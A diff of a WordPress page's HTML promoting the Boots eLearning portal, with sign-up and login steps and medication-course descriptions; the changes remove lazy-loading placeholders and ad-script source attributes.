 <div class="nv-single-page-wrap col">
 <div class="nv-page-title-wrap nv-big-title">
-<div class="nv-page-title"> <h1>Boots Learning – Boot Elearning Portal</h1></div></div><div class="nv-content-wrap entry-content"><div class="wp-block-image"> <figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="569" height="282" src="[data-uri]" alt="Boots care learning" class="wp-image-30 lazyload" data-src="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp" data-srcset="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp 569w, https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179-300x149.webp 300w" data-max-width="569" data-sizes="auto" data-eio-rwidth="569" data-eio-rheight="282"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" fetchpriority="high" decoding="async" width="569" height="282" data-speedycache-original-src="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp" alt="Boots care learning" class="wp-image-30" data-speedycache-original-srcset="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp 569w, https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179-300x149.webp 300w" data-speedycache-original-sizes="(max-width: 569px) 100vw, 569px" data-eio="l"/></noscript><figcaption class="wp-element-caption">Boots care learning</figcaption></figure></div><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
+<div class="nv-page-title"> <h1>Boots Learning – Boot Elearning Portal</h1></div></div><div class="nv-content-wrap entry-content"><div class="wp-block-image"> <figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="569" height="282" src="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp" alt="Boots care learning" class="wp-image-30 lazyload"  data-srcset="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp 569w, https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179-300x149.webp 300w" data-max-width="569" data-sizes="auto" data-eio-rwidth="569" data-eio-rheight="282"/><noscript><img src="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp" fetchpriority="high" decoding="async" width="569" height="282"  alt="Boots care learning" class="wp-image-30" srcset="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp 569w, https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179-300x149.webp 300w" sizes="(max-width: 569px) 100vw, 569px" data-eio="l"/></noscript><figcaption class="wp-element-caption">Boots care learning</figcaption></figure></div><script type="speedycache/javascript"></script>
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
@@ -158,14 +158,14 @@
 <div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-fe48e5de wp-block-buttons-is-layout-flex">
 <div class="wp-block-button is-style-secondary"><a class="wp-block-button__link has-nv-site-bg-background-color has-background wp-element-button" href="https://www.bootselearning.net/#Step_5_Log_in_to_your_Boots_eLearning_account">Login Now</a></div></div><p class="has-medium-font-size wp-block-paragraph">If you&#8217;re looking to join a learned community and develop your career, Boots ELearning is a unique platform that now guides thousands of people in need!</p>
 <p class="has-medium-font-size wp-block-paragraph">People today have to struggle to find something genuine that will provide them with a platform to make something successful out of themselves. They&#8217;re always searching for accurate guidance that will foster their development. Whether you&#8217;re an employee or an expert, there&#8217;s no denying that specific skills are valuable to master to enhance knowledge and training.</p>
-<p class="has-medium-font-size wp-block-paragraph">The Boot E-Learning platform is one organization doing God&#8217;s work to nourish the talent and skill of specific individuals looking to make something of themselves. It is an online portal developed especially for Boots workers. The Boots care Learning online platform not only encourages people from outside the firm to enroll and grow their careers but also invests in strengthening the skills of the company&#8217;s current employees.</p><div id="boots-3605868628" class="boots-test-placement-from-wizard-4204218641 boots-entity-placement"><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
-<ins class="adsbygoogle"
-style="display:block"
-data-ad-client="ca-pub-9104218233845530"
-data-ad-slot="9491736892"
-data-ad-format="auto"
-data-full-width-responsive="true"></ins>
-<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><div id="boots-541909957" class="boots-test-placement-from-wizard-3798187661 boots-entity-placement"><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
+<p class="has-medium-font-size wp-block-paragraph">The Boot E-Learning platform is one organization doing God&#8217;s work to nourish the talent and skill of specific individuals looking to make something of themselves. It is an online portal developed especially for Boots workers. The Boots care Learning online platform not only encourages people from outside the firm to enroll and grow their careers but also invests in strengthening the skills of the company&#8217;s current employees.</p><div id="boots-3605868628" class="boots-test-placement-from-wizard-4204218641 boots-entity-placement"><script type="speedycache/javascript"></script>
+<ins class="adsbygoogle"
+style="display:block"
+data-ad-client="ca-pub-9104218233845530"
+data-ad-slot="9491736892"
+data-ad-format="auto"
+data-full-width-responsive="true"></ins>
+<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><div id="boots-541909957" class="boots-test-placement-from-wizard-3798187661 boots-entity-placement"><script type="speedycache/javascript"></script>
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
@@ -197,7 +197,7 @@
 </table>
 <div id="ez-toc-container" class="ez-toc-v2_0_87 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <label for="ez-toc-cssicon-toggle-item-6a9188147b413" class="ez-toc-cssicon-toggle-label"><span><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox" id="ez-toc-cssicon-toggle-item-6a9188147b413" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_to_Sign_up_for_the_Boots_Learning_Web_Portal">How to Sign up for the Boots Learning Web Portal?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Step_1_Visit_the_Boots_eLearning_Website">Step 1: Visit the Boots eLearning Website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Step_2_Register_Yourself">Step 2: Register Yourself</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Step_3_Enter_Your_Credentials">Step 3: Enter Your Credentials</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Step_4_Account_Creation">Step 4: Account Creation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Step_5_Log_in_to_your_Boots_eLearning_account">Step 5: Log in to your Boots eLearning account</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#How_to_Log_in_to_Boots_eLearning_Web_Portal">How to Log in to Boots eLearning Web Portal?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Step_1_Visit_the_Website">Step 1: Visit the Website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Step_2_Enter_Your_Credentials">Step 2: Enter Your Credentials</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Step_3_Click_%E2%80%98Log_in">Step 3: Click &#8216;Log in&#8217;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Step_4_Forgot_Password">Step 4:&nbsp;&nbsp; Forgot Password</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#How_Does_Boots_E-Learning_Benefit_the_Customers_and_Community">How Does Boots E-Learning Benefit the Customers and Community?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Highly_skilled">Highly skilled</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Healthcare_Advice_and_Support">Healthcare Advice and Support</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Direct_Individual_Contact">Direct Individual Contact</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Is_Boots_eLearning_Worth_It_Boots_%E2%80%93_A_Great_Place_to_Work">Is Boots eLearning Worth It? Boots – A Great Place to Work!</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Introduction_Training">Introduction Training</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Various_Development_Phases">Various Development Phases</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Leadership_Roles">Leadership Roles</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Boots_E-Learning_Medication">Boots E-Learning Medication:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-21" href="#Boots_eLearning_Medication_Courses">Boots eLearning Medication Courses</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#1_Care_of_Medicines_%E2%80%93_Foundation">1.&nbsp;&nbsp;&nbsp; Care of Medicines – Foundation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#What_Does_This_Course_Teach_Us">What Does This Course Teach Us?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#2_Care_of_Medicines_%E2%80%93_Advanced">2.&nbsp;&nbsp;&nbsp; Care of Medicines – Advanced</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#What_Does_This_Course_Teach_Us-2">What Does This Course Teach Us?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#3_Course_of_Medicines_%E2%80%93_Domiciliary">3.&nbsp;&nbsp;&nbsp; Course of Medicines – Domiciliary</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#What_Does_This_Course_Teach_Us-3">What Does This Course Teach Us?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-28" href="#Conclusion">Conclusion:</a></li></ul></nav></div><h2 class="wp-block-heading has-large-font-size"><span class="ez-toc-section" id="How_to_Sign_up_for_the_Boots_Learning_Web_Portal"></span>How to Sign up for the Boots Learning Web Portal?<span class="ez-toc-section-end"></span></h2>
 <p class="has-medium-font-size wp-block-paragraph">Before commencing with the Boots Learning Web portal, the first and most important thing for you is to sign up for the portal. Creating an account will give you access to the platform and its exclusive features. Thus, if you don&#8217;t have a Boots eLearning account already, you can create one for yourself by learning the steps mentioned below:</p>
-<script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
+<script type="speedycache/javascript"></script>
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
@@ -217,7 +217,7 @@
 <p class="wp-block-paragraph">After the registration process, the Boots eLearning website will want you to log in to your account using the same credentials you entered for your registration process.</p>
 <p class="wp-block-paragraph"><a href="https://www.myehtrip.vip/" target="_blank" rel="noopener">Myehtrip</a> is the portal for my eh trip employees.</p>
 <h2 class="wp-block-heading has-large-font-size"><span class="ez-toc-section" id="How_to_Log_in_to_Boots_eLearning_Web_Portal"></span>How to Log in to Boots eLearning Web Portal?<span class="ez-toc-section-end"></span></h2>
-<div class="wp-block-image"> <figure class="aligncenter size-large"><img decoding="async" width="1024" height="570" src="[data-uri]" alt="Boots learning" class="wp-image-22 lazyload" data-src="/wp-content/uploads/2021/08/bootslearning-1024x570.webp" data-srcset="/wp-content/uploads/2021/08/bootslearning-1024x570.webp 1024w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-300x167.webp 300w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-768x428.webp 768w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-1536x855.webp 1536w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning.webp 1958w" data-max-width="1024" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="570"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" decoding="async" width="1024" height="570" data-speedycache-original-src="/wp-content/uploads/2021/08/bootslearning-1024x570.webp" alt="Boots learning" class="wp-image-22" data-speedycache-original-srcset="/wp-content/uploads/2021/08/bootslearning-1024x570.webp 1024w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-300x167.webp 300w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-768x428.webp 768w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-1536x855.webp 1536w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning.webp 1958w" data-speedycache-original-sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l"/></noscript></figure></div><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
+<div class="wp-block-image"> <figure class="aligncenter size-large"><img decoding="async" width="1024" height="570" src="/wp-content/uploads/2021/08/bootslearning-1024x570.webp" alt="Boots learning" class="wp-image-22 lazyload"  data-srcset="/wp-content/uploads/2021/08/bootslearning-1024x570.webp 1024w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-300x167.webp 300w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-768x428.webp 768w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-1536x855.webp 1536w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning.webp 1958w" data-max-width="1024" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="570"/><noscript><img src="/wp-content/uploads/2021/08/bootslearning-1024x570.webp" decoding="async" width="1024" height="570"  alt="Boots learning" class="wp-image-22" srcset="/wp-content/uploads/2021/08/bootslearning-1024x570.webp 1024w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-300x167.webp 300w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-768x428.webp 768w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-1536x855.webp 1536w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning.webp 1958w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l"/></noscript></figure></div><script type="speedycache/javascript"></script>
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
@@ -246,7 +246,7 @@
 <p class="has-medium-font-size wp-block-paragraph">The portal provides direct individual conversations from experts to their clients to help find better or complete solutions to your beauty and health requirements.</p>
 <p class="wp-block-paragraph">You can also check out <a href="https://www.oursainsburys.live/login/" target="_blank" rel="noopener">Mysainsburys Login</a>.</p>
 <h2 class="wp-block-heading has-large-font-size"><span class="ez-toc-section" id="Is_Boots_eLearning_Worth_It_Boots_%E2%80%93_A_Great_Place_to_Work"></span>Is Boots eLearning Worth It? Boots – A Great Place to Work!<span class="ez-toc-section-end"></span></h2>
-<div class="wp-block-image"> <figure class="aligncenter size-full"><img decoding="async" width="284" height="177" src="[data-uri]" alt="Boots learning" class="wp-image-24 lazyload" data-src="/wp-content/uploads/2021/08/images-1.webp" data-eio-rwidth="284" data-eio-rheight="177"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" decoding="async" width="284" height="177" data-speedycache-original-src="/wp-content/uploads/2021/08/images-1.webp" alt="Boots learning" class="wp-image-24" data-eio="l"/></noscript><figcaption class="wp-element-caption">Source: <a href="https://www.bootslearning.co.uk/Learn/" target="_blank" rel="noopener">Kallidus Learn (bootslearning.co.uk)</a></figcaption></figure></div><p class="has-medium-font-size wp-block-paragraph">Many must be wondering <em>&#8216;if it&#8217;s really worth all the time and investment?&#8217;</em>Well, in short, yes!</p>
+<div class="wp-block-image"> <figure class="aligncenter size-full"><img decoding="async" width="284" height="177" src="/wp-content/uploads/2021/08/images-1.webp" alt="Boots learning" class="wp-image-24 lazyload"  data-eio-rwidth="284" data-eio-rheight="177"/><noscript><img src="/wp-content/uploads/2021/08/images-1.webp" decoding="async" width="284" height="177"  alt="Boots learning" class="wp-image-24" data-eio="l"/></noscript><figcaption class="wp-element-caption">Source: <a href="https://www.bootslearning.co.uk/Learn/" target="_blank" rel="noopener">Kallidus Learn (bootslearning.co.uk)</a></figcaption></figure></div><p class="has-medium-font-size wp-block-paragraph">Many must be wondering <em>&#8216;if it&#8217;s really worth all the time and investment?&#8217;</em>Well, in short, yes!</p>
 <p class="has-medium-font-size wp-block-paragraph">Boots associates are well-trained. Whether working in a warehouse, store, or any of the organization&#8217;s support functions and centralized operations, Boots will undoubtedly provide you with the best customer service. Not only that, but their products are highly ranked according to previous and current users.</p>
 <p class="has-medium-font-size wp-block-paragraph">However, it entirely depends on you to fully engage and motivate yourself to get involved in the proceedings as much as possible.</p>
 <p class="has-medium-font-size wp-block-paragraph">Boots appreciates people. Not only can people benefit from excellent boots online training, but skill-enhancement-based development means you can simultaneously update your previous knowledge while learning about new resources.</p>
@@ -263,7 +263,7 @@
 <p class="has-medium-font-size wp-block-paragraph">Their eLearning courses allow caregivers to get training at a time and location that is convenient for them. Each lecture takes about 2 hours to finish.</p>
 <p class="has-medium-font-size wp-block-paragraph">At just £40.00 per participant, our eLearning courses are a terrific deal (including VAT). If you&#8217;re looking to express yourself, here is the place to As a Boots signed customer*, the training is included in your service level agreement with us and is free of charge.</p>
 <h2 class="wp-block-heading has-large-font-size"><span class="ez-toc-section" id="Boots_eLearning_Medication_Courses"></span>Boots eLearning Medication Courses<span class="ez-toc-section-end"></span></h2>
-<div class="wp-block-image"> <figure class="aligncenter size-full"><img decoding="async" width="300" height="168" src="[data-uri]" alt="boots elearning meditation" class="wp-image-23 lazyload" data-src="/wp-content/uploads/2021/08/download.webp" data-eio-rwidth="300" data-eio-rheight="168"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" decoding="async" width="300" height="168" data-speedycache-original-src="/wp-content/uploads/2021/08/download.webp" alt="boots elearning meditation" class="wp-image-23" data-eio="l"/></noscript></figure></div><h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Care_of_Medicines_%E2%80%93_Foundation"></span>1.&nbsp;&nbsp;&nbsp; Care of Medicines – Foundation<span class="ez-toc-section-end"></span></h3>
+<div class="wp-block-image"> <figure class="aligncenter size-full"><img decoding="async" width="300" height="168" src="/wp-content/uploads/2021/08/download.webp" alt="boots elearning meditation" class="wp-image-23 lazyload"  data-eio-rwidth="300" data-eio-rheight="168"/><noscript><img src="/wp-content/uploads/2021/08/download.webp" decoding="async" width="300" height="168"  alt="boots elearning meditation" class="wp-image-23" data-eio="l"/></noscript></figure></div><h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Care_of_Medicines_%E2%80%93_Foundation"></span>1.&nbsp;&nbsp;&nbsp; Care of Medicines – Foundation<span class="ez-toc-section-end"></span></h3>
 <p class="has-medium-font-size wp-block-paragraph">Boots offer Care Medicines for those formerly cared for in hospitals or institutions, who are now more likely to be prepared for the community. The Royal Pharmaceutical Society has accredited the course, which is aimed to offer delegates foundational knowledge.</p>
 <p class="has-medium-font-size wp-block-paragraph">The course fulfils the requirements. It comprises Element 411d at Level 4 and the SVQ/NVQ Health &amp; Social Care Levels 2 and 3. Skills for Care has published knowledge skillset criteria and will assist medication administration in following them.</p>
 <h3 class="wp-block-heading"><span class="ez-toc-section" id="What_Does_This_Course_Teach_Us"></span>What Does This Course Teach Us?<span class="ez-toc-section-end"></span></h3>

